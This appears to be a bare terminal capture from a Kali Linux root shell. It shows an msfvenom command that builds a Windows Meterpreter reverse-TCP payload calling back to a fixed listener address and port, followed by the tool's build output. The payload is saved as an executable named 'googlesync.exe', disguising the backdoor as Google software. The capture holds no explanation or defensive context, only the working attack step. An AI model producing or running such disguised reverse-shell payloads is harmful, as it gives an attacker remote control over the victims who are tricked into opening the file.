 (root💀kali)-[~/Masaüstü]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.139.176 lport=4567 -f exe > googlesync.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes